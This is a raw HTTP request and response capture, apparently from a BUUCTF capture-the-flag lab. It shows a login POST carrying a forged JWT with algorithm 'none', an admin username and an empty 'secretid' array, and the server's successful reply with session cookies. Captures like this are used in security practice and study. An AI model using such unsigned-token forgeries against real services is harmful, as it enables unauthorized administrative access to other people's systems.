 POST /api/login HTTP/1.1
Host: f34a91e3-a08c-48d5-813f-9d76fba3c530.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 177
Origin: http://f34a91e3-a08c-48d5-813f-9d76fba3c530.node3.buuoj.cn
Connection: close
Referer: http://f34a91e3-a08c-48d5-813f-9d76fba3c530.node3.buuoj.cn/login
username=admin&password=123456&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdC
I6MTYxNTI3Mzc5OH0.
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 09 Mar 2021 07:17:01 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTYxNTM2MDYzMjk0OSwiX21heEF
nZSI6ODY0MDAwMDB9; path=/; expires=Wed, 10 Mar 2021 07:17:12 GMT; httponly
Set-Cookie: sses:aok.sig=064i5stEOU42ejMN0Iq7dk55LZM; path=/; expires=Wed, 10 Mar
2021 07:17:12 GMT; httponly
{"status":true}